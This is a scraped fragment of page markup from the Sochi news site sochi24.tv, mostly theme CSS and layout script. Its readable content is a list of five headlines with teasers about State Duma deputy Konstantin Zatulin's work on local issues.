.td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap 